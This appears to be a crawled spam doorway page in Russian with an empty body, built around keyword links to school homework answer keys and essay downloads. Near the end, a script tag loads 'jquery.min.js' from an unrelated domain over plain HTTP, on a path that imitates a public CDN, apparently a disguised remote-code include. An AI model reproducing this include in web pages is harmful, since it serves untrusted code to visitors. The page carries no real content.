

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-gdz-angliyskogo-yazyka-6-klass-oksana-karpyuk.html
body_size: 2171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз английского языка 6 класс оксана карпюк - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз английского языка 6 класс оксана карпюк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-skachat-referat-na-temu-polovoy-dimorfizm.html">Скачать реферат на тему половой диморфизм</a></li>
                                <li><a href="e8y-reshebnik-po-literature-2-klass-buneeva-rabochaya-tetrad-1-chast.html">Решебник по литературе 2 класс бунеева рабочая тетрадь 1 часть</a></li>
                                <li><a href="e8y-vkontakte-gdz-po-matematike-5-klass.html">Вконтакте гдз по математике 5 класс</a></li>
                                <li><a href="e8y-referat-sovremennym-podhodam-rannego-razvitiya-detey.html">Реферат современным подходам раннего развития детей.</a></li>
                                <li><a href="e8y-gdz-po-angliyskomu-yazyku-7-klass-afanaseva-i-miheeva-prosveschenie-2016.html">Гдз по английскому языку 7 класс афанасьева и михеева просвещение 2016</a></li>
                                <li><a href="e8y-reshebnik-po-russkomu-yazyku-shkola-rossii-tretiy-klass.html">Решебник по русскому языку школа россии третий класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-geometriya-10-klass-gdz-spishi-ru.html">Геометрия 10 класс гдз спиши.ру</a></li>
                                            <li><a href="e8y-uchebniki-v-elektronnom-vide-specialnosti-030912.html">Учебники в электронном виде специальности 030912</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-referat-po-teme-vnedrenie-progressivnyh-tehnologiy-proizvodstva-sh-kultur.html">Реферат по теме внедрение прогрессивных технологий производства сх культур</a></li>
                                            <li><a href="e8y-gdz-po-ukr-move-zabolotnyy-7-klass-2015.html">Гдз по укр мове заболотный 7 класс 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-sochinenie-sobiraem-urozhay-tretego-klassa-chitat.html">Сочинение собираем урожай третьего класса читать</a></li>
                                            <li><a href="e8y-barys-zhanuarlar-turaly-referat.html">Барыс жануарлар туралы реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-sborniku-zadach-po-matematike-9.html">Гдз по сборнику задач по математике 9</a></li>
                                            <li><a href="e8y-literaturnoe-chtenie-3-klass-uchebnik-otvety-klimanova-vinogradskaya-reshebnik.html">Литературное чтение 3 класс учебник ответы климанова виноградская решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
